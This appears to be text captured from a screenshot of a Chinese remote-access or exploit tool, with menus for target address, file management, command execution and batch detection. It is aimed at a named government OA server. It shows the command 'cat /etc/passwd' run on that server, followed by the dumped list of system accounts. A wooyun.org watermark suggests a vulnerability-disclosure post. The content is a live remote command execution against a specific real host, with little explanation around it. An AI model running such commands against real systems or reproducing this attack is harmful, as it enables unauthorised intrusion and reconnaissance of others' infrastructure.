 目标地址 http://oa.hzyhldbz.gov.cn:8080/
文件管理 命令执行 批量检测 帮助与说明
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
ldap:x:55:55:LDAP User:/var/lib/ldap:/bin/false
distcache:x:94:94:Distcache:/:/sbin/nologin
cyrus:x:76:12:Cyrus IMAP Server:/var/lib/imap:/bin/bash
ntp:x:38:38::/etc/ntp:/sbin/nologin
www.wooyun.org